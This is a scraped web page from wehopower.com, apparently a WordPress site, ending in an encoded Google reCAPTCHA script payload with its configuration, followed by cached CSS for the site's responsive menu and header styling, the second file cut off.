sOhwoVgHMOnSTjDoyFdwrZnZnLDvizCtQrCtMO/[base64]/[base64]/[base64]/[base64]/w5VUw4NAw6tJwqDCgsOFwr4EEnHDhMKaw7kJTMKuw7cVwr5+w4zChmPCo09bwoLDq8OFw6Vhw5MzfMKQW8KWwrDCrC7Cr1rDjX/Du8K6A8OqNMKmZMKKNMOewo5ew7XCncO3w7DDvMOSwoLDg8OPYHkYw7pcLMO2PgTChcKBc1rCplE1ZsOkDcKAfsO6w4g/[base64]/[base64]/DuMKtQ8O4wp95wqrDlcOMwpd4w7nDssKsasO1w4sQRMK9cQF+w5jDgsKgwqFxGH3CvhzChC0BJBxCw5fCq8O9woHCtcOsbMKww4bDmGACMcKswptPwq7CpcKUCT/[base64]/CiDfDr8OKNRJXCBfCt21Ywq5/wrIhw7XCoV12D8KrccOXVMOpwpUGasOHwp/Dv8KODRnCssKxw4sUAcKEflRhw5J5RcOybxgXbgd2w4N6AWRCS8OWFMOjDcOSw5DDpMOrw707w4gvSsKywrZscn4kwrXDrmgGN8O/V0IswpjCpMKtw7pawovCosKKd8Knw7PDojrDlMK7AMKdw5/[base64]/w4IeLhnCslrDp8Kfw6txWgvDqcKFbh0iwr/DosKJw5nCrx1BccOawrlpw6RZF8OQL8OPX8KdwowzFcOBAsKcE8O7wofDlMKwQhdTTT1yNCB6wqF9wqPDlMK1QMOJcxPDiMK7SmoZaMO0KsOTw7vCqMK2ZDxww77DtCnDvnHCuMOCwqjCqihVw49+MyrDgT3DjMKyw6BRFgAefAPDqVHCgz/[base64]/CiFrDpgvDrMOGbcKTAA5dSXjDoSjDmcKVCFReeG1vIHjCiQh2Y1s9w5nCicKzDcKRBlQzw4nDrEHDtAXCj8Ofw63CqTIkNsOqwrQBYMKTXSjCiVHCq8Kyw7hAwrHCrFXCmsKrSmEqw5HDoMOGTsOhG8OqwpzDukHCmTM2XWDChMOvwqbDm8KIBnjDucOlworCj2J+Qi/CksOeB8KiATnDosO8LsOkGHnDssOoLcKOWQ3DocK7bsOYwqkNw6BYwqDCsMOJGcKgw4ghw5dXQEDCtMOwTsKEwq/Ct8OewoRjw5HChMOqekAPwpLDvcOnwo1xwozDp8Kww41Pw5PDqnbDrCR0NgQAw4gcwpnDhkXCjTnDg3tHMBI/OcObNsODwofCsm/[base64]/Dvy7CqMKoOcKKw6xsXk0pDSpDwpVKTA3DncORIMOpbMKgXsKrwrDCmsO/dkt2MDTCiMO3Yi/[base64]/cB7CtcO5D8OlFmVvPjjDtMKnGkLDoMKcd0rCucOHCcOow5A5wpAKDSbCmMKGw6DCtsOWw7/Cv8Oow47Ci8KDwqPCksKXFcOQVyDCk07CrsOOGsK/wrIoRncVFy7Dnww8aVDCuzIhw5tmYFZ1DcKAwp7Cv8OtwrHCvTTDjX3CgSZDQsOSXcKRwodTHlzChVBUw7ZfwqrClxNCwo/[base64]/Cjk7DtzLDl8Ktwoc3ScKww5tmdw9tw6/DgVtAUUE/XMKDX8OyeSjCpSnCo1s+Wx0aw7vDlVoPKsOSUsO7Lk/Dh1BkIcK3w4ATUcO7wpdXdsKRwqjCo0QNYFFJWAc8GsKew4jDhsKiWsKYwo9Rw4vCmGTDhHVTw5LDnSfCusKew5s/wqvDnxDDqmI+w7pjw6bDvncmwp4CwqDCn0nCnXR3EXhwcQpPwo3CpcO1JsKKVh4HbsOew5rCiMKVw53CtMOiw5FyM2PCkjc9w6FVGsOdwqbCnFTCmMKPwrpTw4fCj8K6WATCusKowrHDl0wOKUHCs8OJwr1/N0NDW8OSw5HCssKXFX8TwpDCsMOiw63DrMKrwpgTDcO1fcKswoMTw6/DrjhwUntpMMONf1XCgMO4dWZ8w4XCgsKlw514YT3CkTnCnMOZB8K7WRfCsAcew7AuCHfDs8OUQcKVHkJiRsK8E3ZYwo0zw4bCr8OUQw/DuipGw73DqsOOwrwZwrHDq8O5wqXDl2vDnSNVwoTChsOhwo4/P3tDw5Uqw4Yhw5/[base64]/CgEjCrMKIPTQbw7xsAAjCtQJzwp7CucO6XMKMYMO4O8KIw67Ci8ONwpNxwp9uZQbDlF9bX11Uw6FODcK/[base64]/[base64]/[base64]/[base64]/[base64]/GBozSsOOQcOrw6MUwprDr8OhKMKMc8KAGk3DvMK7wq52V8KebBxFTsOAw7tSw7Yqc8O/YsKJwqgAw7Mow4bDlMKtUHPDicK1w6oRAinCg8ONMMOkaWzCqE3Cj8OUb2gmGcKoK8KaKh8CR8O/VcOmVMKwDsO6BRcZBE0ZRcOWXw0SZ2bCo2llw4l2fCtkTcORbWPCu1V/w5hXw7pYUFoww4PDmsKMW3UywrVTw5Arw67DlCHCp3vDlsKCdCrDhHzCq8OeI8K4w4AqXcK2Hz/DmcKYw5PDumfDqF3Dj0wIwoPCr1nCssKVXcO+egJLQ1/CtcKLwp5Gw7VPw7FSw57DksO2bsKIL8Kuw7RPMTIDTcOaEy8vw7IuNnYrwr8LwpRaQyskKz0Mwp7DuHfCnEXDrcOSw68bw4PCm0PDjMKnZibDiFx9wpTCmBddfgvDpQRtw6bDmENhwrnDv8OOwpbDtgnDvG/DmFBZOwMMwo7Dth0VwoLDgsK8wqbDkgICwqUbSAPCnRIfwpvDmcK0cw3CicOpPxbCnQLDr8Krw4TCs8OzwrTDkcOiC0zCjsKtYXYAL8OHwo/Du2U6e1g1d8KjMcKyQG/[base64]/DqMKuUMK+E8Kia8K7P8K4U8Kucwl1PRzCqVvClsKyfyDCm8O6w5TCnsO3wqfCoBnCmAwiw4vCpEwRbifDnEYaw7LDunrDqzhZZxDDmFpeE8KFwrghfQ/DvsKjBsOTw4HCrcKiwq3DqMKYwpYfwpx+wpjCtiIwAkQyfMKgwpdLw4xawqotwo7CkMOWBsKmIsONXn5vUHE9w6xUMMKOFsOtesOiw7YFw7Avw7XCszJUZsOww6fCmcO0wo4ew6jCs1XDi8KAe8K9BVQAc2LClMORw5rDqsKhw5/CiznDv0ATwowCScKWw6nCuSjCmMOMYMKXZhTDtcOwRFRmwrjDusKFUW3CukwNwo/DkAokcmUlAVxuwpJbUwhWw5/CmAJhT0PDvA/CicKgwoBiw5LDrMOkAsKcwr0/wqLCoztUwo/ChGfCnQE/w6VYw51BTcKNRMOwVcK5wrtowovCpnI+wpLDihpRw4tyw5JJKMKAwp8yGMKCB8OXwrN7OMKWEWLCmi7Cr8KMwo8LBsOOw5/Dp1jDocOHQMOtOcKcwpR7DD1IwrJswr7DscOlwo5Bw6IuN29cCBPCqMKnXcKDw6vDq8K2w79Swq4CBMKJPE/CvcKmw5rCqsOOwqg+FcKcXS7DjsKowoLDv099McODHSrDqCXCsMOyOzoxw5tOIMOYwpfCmXtqAXY1wrLCkBPDmsKGw5XCoGbCrsOlJCnDiFI2w6lww7PCiEPDpMOtw5/[base64]/ClhTCscKQRMKOw4HDhjkMw5ddacKHwo3DuV58woUewqTCoF7DvgoZw5nCtWnDmQg1E8KsGAjCpncmAsKJC30ZPMKAGsK8QhPCqSfDocOaS2x6w7J8wp0vH8O4w4fCjsKZVF3CrMOJw6YowqorwoxaZAnCt8OfwogBwp/DiyXCuzHCmcOVIcKsXyM5fCl0w6vDmzhuw5/DlMKswq/DrzZpGlXCsMOHLcOVwrBMQzkeQcKgbcOoAyd5YmnDmcO/d3xYwpBiwqkZQMK9w6/DtcOvNMOHw4UQe8ODwqPCom/DnRBiIHdWNMOrw5AVw5JUPV0Iw7XCu0rCnsKnL8OAQQ7Ci8KZw4scw6cffcOSAX/DhXvCssOIw5YOfcKkeHErw7PCrMKww7l/w7DDj8KAfcOoOjl6wqZKAVlzwp4uwrrCvSPDvzLCk8OYwonDnsKaahjCk8KFdENSw6TCqhQmwo4YZA9uw4jDssOJw4vCl8KXfcKYwrzCrcO8XsKhccK/[base64]/CnBHCnlYGChFkwq03ZcKCF1BcwozCjT/DkXjCtMKSB8K2wrYeXsOEwoPCoTrDvisEwqvCmsK8eC0YwpzCqmdBeMKuAEfDgsO4NsOVwoYHw5UJwrwFwoTDhhfCjcKDw4INw7zCqMKww6N6ey3CmATCr8Opw5dJw7vCh1/ClcO9wqTCjSx9fcKvwpF1w5wFw7QuRXbDv3lXdzrDsMOzwqvCpnpkwoBfw6cuwqDDo8OyWsKZYWXDosOcwq/DicOpH8OdWRvCkAB+SsKRdnpmw4vDvFLDhcO5w4tADxIcw4w9w6/ClcOYwoLDosKHw40EK8O2w45dwqvDisOyEcKEwrYcFQjDnE/CssOMw7/[base64]/DqMK5wqhLcsKHOcKTwrABasO6w5NlDXJAwqzCiMKfZ3jDiMOmw5jDsMOpd3ZewqxeAj19AwDDnyRMXlF4wonDnW4TWGB0a8OewqPDvcKhwoXDo2RRPQzCqcODAsK2FcKew5XCiH08wqcHUn/CmlkYwq/DmzkCw6zDuQjCi8OPasOAw7Azw5R+wpk8wrAiwr9Dw5jDrxIPB8OeRMOTBwvCu2jCjTolbToOwqAww44Pw61Ww4lAw7PChMKYesK4wqbCjTJTw5s1wozCmBoqwpRmw4vCsMO1PifCngcRY8OdwpFvw6o2w6TCiHvDo8Kpw4MTM2xfwpYDw6t5wr4sIVwawp/DrcOFP8Kaw6TCk18Iwr0dfDVuwozCvMKSw61Qw57DtBsEw43DjCpGY8OzE8Osw4/CmmBowo/[base64]/[base64]/DhcO8FQ7Dt8OAwqjDkcOjwqLDghrDnMK+w6/CqVctA2INTRhPBsK+OlQYdARiDwnCvj3Doml1w47CnyMRFsOHw7MFwpXCqB3Dhi/Dp8KawrZ+dE4vS8O2fBbCmMOVBQLDmMODw6BOwrMyAcOcw5Z6fcKocQ5VQcOGwpfDlAllw6nCq0bDvkvCn1bDhcOFwq1kw5fClSnDiwZ9w4sEwqzDp8OIwqkrdHbCjcKAUxVASmNjwpptI1fCucOlVMK9XXofwq5Uw6JcYMKSFsOdw4nDs8Ofw6nDmjp/bsK6ByXCkVp7TBAHw5I5SSoWDsKwHT8fEW5OfGsJYywKOsKsNApCw7XDgFPDk8K5w7FRw7fDuh/CuXNwfMKWw7LCmFlGNsKwKm/CrcOXwpkRw7jCuWgWwqfCv8O7w6DDn8O9PcKGwqzCmkpJDcOhw4hiwqA4w79GTw1nBUQ7acK9w4DDj8O7G8OmwrHDpGt7w4TDjHUVwrQNw45vw4d9d8OdZcKxwrQ6YsKZwrQSUmQJw7kJS15Hw7ZCfMOgwpzClAvCiMKAw6jCvRDClX/[base64]/CrTvCtsKnw6Inw4AddGYGwqLClkg2w7LDqsOGworDtl0tw6PDtHMtb1tQw6NySMKmwqnCnmTDlELDv8Okw6gEwqMwYMOhwqfCmAU0w753Cl0UwrV/[base64]/DvMO3w6DCrUA7LMO2wrdhwqoJw4TClk8/OMKmwqtQPsOlwpYGWxx9w7LDgcK3CsKUwo7DoMK/C8KSXirCisOdw5BiwqfDusOgworCq8KjW8OhJykfwoE6ScKAMcOXQAssw4gqLS3DpE5FMUZ+w4LCiMK6wr4iwozDvsOVYTDCkwrCs8KOC8OTw4TCl23CksO9TMOMB8OeanN/w7kiSsKMPsOWMMKxw5TDoS/[base64]/RFnCusOYahg0dXhxwooYdkMzcMO6dGp9KVQSDRhIAcO7C8KsFsKCAcOpw6NqBMKVE8OxVRzDv8KbK1HCgSnDuMO4T8OBaWNaHMKuTTTCqsOHOcOjw5xVPcO7MUvDq14JZsODwpXDsFjChsKSVylZWTnDmG5zw5MTIMKEw4LDuCdvwpkUwr/DnjHCtUzDuFvDqcKBw518EsKNJcKXw6Nbwo3Dpz3DiMKcw77DuMOGMMK3d8OoHwwWwpLCtB/CgDHDgXJiw41Vw4jCucONw5dyFsKIU8O3w5HDpMOsXsKHwqLCpH3CjlHCrRHCiU5Vw7l7ZMKUw5VGVXEEwoDDrkRDdTjDqQLCh8ODTXNYw73Ctz/[base64]/CmcKkwpB1ecK1wpzCmgPCnE7CrC/DtjHCo8ONX8KIw5nDmsKewr7CncOHw63DpTTCl8KOBMKLawDCrcK2KcKawpRZCUF/VMO2GcKCLwoHKh7Dp8KIwq7DvsOWwpsRwpwZZQDChWHCg1PCqcOrwoLDrg4yw6VBCCIlwrnCsSrDoBA9IHLDmUYLw4XCgljCm8KwwqvCsRDCrMOBwrp9wpdxw6t1wrrCl8Oaw7TCmzx0Nxh2TTkRwpvDmsOIwq3ChMK8w5DDtEHCtUptSQU3FsKpP3fDqQcxw4/CkcK+BcOBwpRePMKTwovCgsKLwoYHw5bDocKpw43DiMKnH8KzPGvCmsKIw7DDpjbDmw/CqcK9wqTCpGdIwqY2wqtPwoTCm8K6WD5FHRjCtsKGaCjCjMK/woXDtWoCw5PDrX/Dt8K8wp7CvETCgCcWAwAwwqvDoxzCh0saDMKOwoAnBA7DiBYLF8K0w4bDjmlCwoDCqsOxMTjCk1/DmMKmTsOsS2bDg8KXFQ9dGyssWlZzwrXCtjTCmDl/w57CjCjDnE5CWMOBwq7DvFrDjScow7TDhMOGJwHCosObYsOBOnRgbC/DuR1IwrkZwrPDmh7DkR4owqTCrMKBYsKZFsOzw7fDncKkw4JwBsOFfcKCCknChx3DrVItEQXCqsOiwoIjU2lyw7/DiXY4Zy3Cv1QRB8KUWVF6woPCiCrCm1wpw7hvw6lQGBPDq8KcAXcYCScDw6/DpxxqwqfDpsK6UhnCh8OXw6jDkEzDl3rCnsKEwrzDh8Kfw4cTdMOkwprClHfCkFnCqFrCrCJ9wpFGw6zDlgzDjB0/[base64]/DqMOawod0woPDvXQybistwqrDggUYwo/DtsOtw7Qkw4EpIlTDs8OJecOmw5s4KsKCwp5KcwXCvsOUc8OBX8OyWznDjWvCpibDqmvCnMKGBMKgIcOlCUXCvxzDihPDqcOuw4TCrMKDw5I1e8OBwq1mGBrDqHzCuH7Chn3CtgAwbAbDlMOiw6zCvsKIwofCmT5sYkHDk1tlFcOjw53DsMKdw5/CuSnDsksZeElVMVV/AXLDkFXDisKiwpDCksO7LcO2w63CvsKGf0DCjWrDgUbCjsO0IMOdw5fDvcKew5TCv8KkLRgQw7kJwqfCgl95wrTDpsO3w6s2wrwXwrPChcOeYiPDlQ/DucO/w551w5wwTMOcwofCv3nCrsODw7LDosKncDzCr8KJw43DqirCu8K6dWLCjTQjw6/CpsOBwrUABMOnw4zDkmBZw5NFw6DCk8O/[base64]/[base64]/wrXCoCQ1wqdRRcOtanMMYMKdwprDtVnClBdjw6fCrCbCncKlwoTDrS/CqcOowq/[base64]/Dg3vCp0hab3R4K8OhR0rDnsKvw7YrdRfCpcKmMcOIBhtTwrF9Sih7NzJowohRWDkNw4cCwoBDfMOKwo5LXcO6w6zCnFsjFsOgwqLCncKCScO5bsKnK0DCvcKKwpIAw7xGwoouS8OLw7tAw4HDucK+B8KmKGHDpsKVwo3ClMKhR8KaN8O+w61Iwr4hTBs/w5XDpsKCwrzCnyvDlcORw4F4w4HCr0LCqTBKC8KawoPDhzlADW3CqlwvKMK2IMKgJcK3GVLCpDJQwrPChsOBFFTCuXU2Z8OfP8KXwrw4anzDugtnwq/Cgj9Fwp/Dk00WU8K5FsK8HmXClMOlwqbDtX3Dikw0CcOcw43DnMOvLwnCl8KeDcO0w4IFJHHDs3t1w47DhTckw5Nnw69ywqDCqsK0wq/CllMlwqzDkA0xN8KtMyUefcORLWtbw5wHwrMOcgXDmnfDkMOLwoFLw6/Di8Olw4pFw7dcw7JZwojCsMOYdMOAPSlFHw7CvsKlwpUhwozDvMKEwoU4fVthBk0mw6RjVsOEw546Y8KBRDZUw4LCmMOLw5/[base64]/DkGRKQ3MwWsKVN0gOw5J2w6PDmFJnwrjDj8OFwp3DmQtiVcO+w4zChcO4wp9iwos7I3E2ZQDCqwTDuDXDrVHCscKbQMKxwpDDqnPCo3sYw7A+AMKwEnPCtMKGw4zClMKBNcK4SB9+wrFWwqkMw5hEwq8pXsKYLysDFxVTasO6DkDCkMK+w7lCwp/Dng1+w4oGwocUwroPdTFkEElqKcO2c1DCpknDjcKdeXBtw7DDjsOrwotGwq/CiR9YSS8HwrzCosOFTsKnK8Kaw4M6VUPCmE7CqEtMw69WdMKZw4HCrcK6KMK4G2nDicOeZMKRJcKCO3nCv8Orw63CqCzDuU9JwoY1fsOqwoNDwrLCm8K3SjzCq8ORw4IEFToHw6QqW05Iwpx1NsOBwoPCi8KrO2s0GhnDpcKBw4HDuTDCs8OGCMOxJmfDgsKNCk/CvRNNPAg0TsKLwq3Dv8KRwrTDmCEWcsKLYX7ChndUwot2wpvCkcKRDVVpG8KbesO4Z0rDvi/[base64]/DscKXDMKqQ2xWw4DDvTYNGMKLw4YawosDw5tdKgMfD8K2w7tPYiN+w7F+w47DhVIOcsOwWQgEInrDmHbDigZ0wrVXw5nDsMOQAcKHf3dCV8OfPcO/wpg1wrJkPhLDiiB5LMKeTXjCiDPDp8OJwpoeZMKIYsOLwq9ZwpRLw4jDrChYw5A+wqx5VsK5Ilotw7zDj8KjKz7Dp8OWw7hRw6dpwqwec13DuCLDhS3ClB0sKFhLdMKwd8Kww5QpcD7DgsOpwrPCnsKwAAnDrC/CjsKzC8KOGCbCv8KOw7tVw48ewqPDukApwrvDjiDCscK/w7FJBTxkwrAMwpzDksODUjrDij/CksKVcMOfd1MJwozCoR3DnHENQsKnw7hyTsKnfGhJwqsqUsOcIcKNKsORJ3Yawrt1wrPCscOiw6fDmsO8wqsbwqfDr8KhHsOzXcOJdkvCuEDDplvCuE5/wqLCnsOYw687wpbCqsOZJcKRwrstw47CvsKswq7DvMKEwpbCuXbCtjvCgiRUbsOBPMKedVZIwql2wpd5w7vDp8OfWUfDsU94IsKlGw/DpTUiIsO6wr7CrsOmwqbCksOxEWXDnMK7w6kowpXDjBrDgDY3wrHDvCE9wrXCoMO+WsOXwrrDgsKcERgVwr3CoEQeGMOFwqsnYsOfw781Bnltf8KWDsKQTzfCpwltw5pIwoXDlsOMw7EGSsOgw4/CoMOJwqHDv17DlERKwr/DkMKewrvDpMKCUMO9wqEeADFhd8Ofw7/Ckn8AfjjCmsO8AVhhwrfCqTZswqpkY8KhP8ONTMOeSgojaMO+wqzCkEgkw5o8HcK6w7g5LVPCtsOWwrjCtcOOT8KadE7DryxzwqEUw41XJTLCnMKrJ8OKw5dxQsOZbEjCrcOvwqHCl1QVw6JzXsKIwrVcMcK/aWRpw40owobCrMOSwpB/wqYSwpQXKmTDrMOJwqTCkcOmw50EIsObwqLDmWEnwpbDs8K2wq3DgHMbC8KOwo0pDiNkFMOSw5jCjcKKwokdeyRGwpYQw4/CrhHCmhhfccOxw4PCoRPDlMK3ScO2fsONwokRwqlfM2IYw5LChSbCusOePcKIwrZEw64EHMOiw7kjwp/DkCQBKDoRGXBgw5ciIMKaw65Dw4/[base64]/DisKYw7QaFcK8w73DvsOfCsO1wrQfIS7CsknCmgdsw5HCpAVKX8OcHlXDnzpow6JWZcK7BsKKOcK5Vlsgwo04wpZSw7Qlw5k0w6nDgxE/Q3c7OsKjw5tOD8OTwoXDs8OvFcK5w4TDoFV7XsOnVMKiDE3CpQAnwpJlw57DomJZQUJXw6bCg1YawpxNQ8OpA8OsJCYsDWNGwrLCgyNcwqvCoRTCrG/DgMO1W3fCvAxQEcOVwrJSw5AuXcOMN1JbUMOxYcObw7l/w7FsCwoRKMOew7XDkcKyOsKnB2rCr8OnIMKWwqPDu8O0w4NJw5PDiMOzwoRHDC1jwrDDn8O6YVfDhcO/T8ODwoI3QsOJcU9bQxrDn8OkWcKuw6TDg8O6MCzCqivDqirCryBBHMOWCcOJw4/DicOfwoAdw7kZWU5YGsO8w403HcOpcB3CpcKzLVXDlhlEeHYPdmHChMKmw5d8Gw7DisK8dUXCjSTCsMOUwoB9NMOew63Cm8KRS8KOK3XCmMOPwptRwp7DisKIw5jDuAHDgRR1wpoDwr4swpbDmMObw7HCosOedsKuGMOKw5l2w6TDvsKywo1+w7LCghYdOsKVC8KZYE/CnMOiIV3ClcOvw5Apw5J/wpATKcOQYcKDw6IXworCuVLDiMKlwrvCksOuGxoxw6AoAcKgWsKRdsKES8O4Uy3Cszs9wpvDisOhwpDCl1Aia8KISltxAcKWw7kiw40lLR/DjldWw6wvwpDCksKqw7VTBsOrwoDCh8O/BkrCk8KYw6g/[base64]/Dj1tCbzLDmMOpwrzDgcKOZMK3w7xxSxXDp8OBa3A0w6/CuMOzw6Aow5oHw4LDm8OhQQVAccKPPMKww5XCvMKMc8Kqw6MYa8K6wprDmH5HS8KTM8OBMsOBKMKHBXXDs8O1TgJoNT1rwrFEOE5XKsK+wqlddCZlw5saw4vCgR7CrGVYwp9oVw/CtcKvwoEaHsO5wrYQwq3DsH3CuTw6DUbCksKSN8KhBi7DmADDtSckw6vDhEI3KsODwoI5cW/Dg8OUwonDgsKTw4vCqsOpTMO7EsK8WcORZMOXwrx/QcKtaRAowr/DklbDicKSAcO7wqcjXsOZW8OmwqIBw4lnwrbCocKoByjDuRPDjEMqwrLDiQjCvMOlNsO2wpcqMcKFGzA6w6MWZsKfLz5JHndjwoDDrMK7w7/DjiMfAsK0w7VoM0vCrgY1cMKcacK1wpodwp5Gw7QfwozDr8KtV8OHXcKOw5PDrmHDjiMfwqLCpsKwXcORSMO7XcOTcMOXJsK8YMOcZwFXWMOBBCZsGHMNwrZCE8O0w5DCtcOMwrfCnWzDtGvDs8KpYcOcYVNEwqo9GRh0HsKCw7UEQMOpwozCvcK/[base64]/[base64]/[base64]/DqcOVP8O0GUoCw49zw73DhQUww5fDqsK1wr0Yw6okV1ovGl9Tw5tLw4rCjVEfGsK4w6fCoykSEwTDmQxnDsKNTsKNcDXDqcODwp8IdsK2LjB/w7A8w47DlcO5Cj3DiXjDg8KROG0Ow7vDkMKSw5XClsK9worCsXFjwojChRrCmMOOGXYGGSYVwpXCocOrw5PCoMKqw441LgNcTGMqw4XCkUfDhgTCoMOYw7/DnMKsQ1jDr2/CvsOow6/DjMOKwr0ED2/CtkhIEiLCoMKoPVvDjAvDnMOTwp/Do1IbLmtuw57CsSbCg1JrbnAnw6vCrQ9tUi1tDcKAYsO9CQXDl8KnTcOrw7YvfVplwpLCg8O2PsKnJn4QXsOtwrTCkhrCk04hwpzDl8OMw5rCjsOfw6XCosKFwo4gw53CsMOFLcK4wpDCsyJWwpMIC1/Cs8KSw67DtcKEHcOAYFjCocO7VT7CokXDoMKbw400D8KHw7jDkkjCgsOfagRuF8KVasOxwpDDtsKrwqM7wrXDvE0Rw4LDr8KswqhhF8OUfcK0bXLCt8KEFMKdwr1Aakk3f8Knw6RqwoRKGMKWJsKMw7/CvSjDuMK0EcOWNVHDt8OeOsKODMOk\x22],null,[\x22conf\x22,null,\x226Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.wehopower.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221Mp1rqLR7EwSYNyYGaxPajfTQDMYLZVhX4sYgj0k3CE\\u003d\x22,0,0,null,1,1769061786834,0,0,[98,143,148,108],null,[29,135,36,188],\x22RC-mmmqlsp860zmTQ\x22,null,null,null,null,null,\x220dAFcWeA5UGRJJMkhV5w-n7JH2USQoVy6rTYqMffPLkx2JHNNGwOTXzQsNy6vY4Qxe4hbw9Y0o9tmQLH1H8MbGIYmUK568qqDBPw\x22,1769144586868]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/9ddc7fa17d248d571ea1c8bc0d5d7642.12de.css
body_size: 427
content:
#rmp_menu_trigger-151 .rmp-trigger-icon-active,#rmp_menu_trigger-151 .rmp-trigger-text-open{display:none}#rmp_menu_trigger-151.is-active .rmp-trigger-icon-active,#rmp_menu_trigger-151.is-active .rmp-trigger-text-open{display:inline}#rmp_menu_trigger-151.is-active .rmp-trigger-icon-inactive,#rmp_menu_trigger-151.is-active .rmp-trigger-text{display:none}#rmp_menu_trigger-151 .rmp-trigger-label{color:#fff;pointer-events:none;line-height:13px;font-family:inherit;font-size:14px;display:inline;text-transform:inherit}#rmp_menu_trigger-151 .rmp-trigger-label.rmp-trigger-label-top{display:block;margin-bottom:12px}#rmp_menu_trigger-151 .rmp-trigger-label.rmp-trigger-label-bottom{display:block;margin-top:12px}#rmp_menu_trigger-151.is-active .responsive-menu-pro-inner,#rmp_menu_trigger-151.is-active .responsive-menu-pro-inner::before,#rmp_menu_trigger-151.is-active .responsive-menu-pro-inner::after{background-color:#fff}@media screen and (max-width:8000px){#rmp-menu-wrap-151 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left:10%}#rmp-menu-wrap-151 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left:25%}#rmp-menu-wrap-151 .rmp-submenu.rmp-submenu-open{display:block}#rmp-menu-wrap-151 .rmp-menu-item-link .rmp-font-icon{height:40px;line-height:40px;margin-right:10px;font-size:14px}#rmp-menu-wrap-151 .rmp-menu-current-item .rmp-menu-item-link{color:#fff;border-color:#212121;background-color:inherit}#rmp-menu-wrap-151 .rmp-menu-current-item .rmp-menu-item-link:hover{color:#fff;border-color:#3f3f3f;background-color:inherit}#rmp-menu-wrap-151 .rmp-menu-subarrow{position:absolute;top:0;bottom:0;text-align:center;overflow:hidden;overflow:hidden;background-size:cover;right:0;border-left-style:solid;border-left-color:currentColor;border-left-width:0px;height:40px;width:40px;color:#fff;background-color:inherit}#rmp-menu-wrap-151 .rmp-menu-subarrow:hover{color:#fff;background-color:inherit}#rmp-menu-wrap-151 .rmp-menu-subarrow .rmp-font-icon{margin-right:unset}#rmp-menu-wrap-151 .rmp-menu-subarrow *{vertical-align:middle;line-height:40px}#rmp-menu-wrap-151 .rmp-menu-subarrow-active{display:block;background-size:cover;color:#fff;border-color:currentColor;background-color:inherit}#rmp-menu-wrap-151 .rmp-menu-subarrow-active:hover{color:#fff;background-color:inherit}#rmp-menu-wrap-151 .rmp-submenu{display:none}#rmp-menu-wrap-151 .rmp-submenu .rmp-menu-item-link{height:40px;line-height:40px;letter-spacing:0px;font-size:13px;border-bottom:0px solid currentColor;font-family:inherit;font-weight:500;color:#fff;text-align:left;background-color:inherit}#rmp-menu-wrap-151 .rmp-submenu .rmp-menu-item-link:hover{color:#fff;background-color:inherit}#rmp-menu-wrap-151 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color:#fff;border-color:currentColor;background-color:inherit}#rmp-menu-wrap-151 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color:#fff;background-color:inherit}#rmp-menu-wrap-151 .rmp-menu-item-description{margin:0;padding:5px 5%;opacity:.8;color:#fff}#rmp-menu-title-151 .rmp-font-icon{font-size:18px}}.rmp-container.rmp-fade-top,.rmp-container.rmp-fade-left,.rmp-container.rmp-fade-right,.rmp-container.rmp-fade-bottom{display:none}.rmp-container.rmp-slide-left,.rmp-container.rmp-push-left{transform:translateX(-100%);-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open,.rmp-container.rmp-push-left.rmp-menu-open{transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.rmp-container.rmp-slide-right.rmp-menu-open,.rmp-container.rmp-push-right.rmp-menu-open{transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.rmp-container.rmp-slide-top,.rmp-container.rmp-push-top{transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open,.rmp-container.rmp-push-top.rmp-menu-open{transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0)}.rmp-container.rmp-slide-bottom,.rmp-container.rmp-push-bottom{transform:translateY(100%);-ms-transform:translateY(100%);-webkit-transform:translateY(100%);-moz-transform:translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open,.rmp-container.rmp-push-bottom.rmp-menu-open{transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform:rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top:0;opacity:0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom:0;transform:rotate(-90deg)}

--- FILE ---
content_type: text/css
request_url: https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/32731d2e05acb9d55eb9e4c53d53bb1b.16fb5.css
body_size: 13977
content:
.news-content li{list-style-type:disc}.textcenter{text-align:center}.mt15{margin-top:15px}.mt30{margin-top:30px}.mt50{margin-top:50px}.mb10{margin-bottom:10px}.mb20{margin-bottom:20px}.mb30{margin-bottom:30px}.mb50{margin-bottom:50px}.mh400{min-height:400px}.align-center{display:flex;align-items:center}.tp-bullet-title{display:none!important}#rev_slider_1_1_forcefullwidth .pc_none{display:none}header li.menu-item-has-children>a::after{content:"";font:normal normal normal 14px/1 FontAwesome;text-align:right;display:inline-block;display:none;margin-left:5px}header .menu-item-has-children:hover .sub-menu{display:block}header ul.sub-menu{width:230px;background:#1d2c3c;padding-left:0;display:none;position:absolute;top:78px}header .main-menu li.menu-item-37 ul.sub-menu{width:310px}header ul.sub-menu li{border-bottom:1px solid #999;width:100%;line-height:16px;padding:0}header ul.sub-menu li:last-of-type{border-bottom:none}header ul.sub-menu li a{font-size:14px;color:#fff;padding:15px 10px;display:block}header .sub-menu .menu-item-has-children{position:relative}header .sub-menu 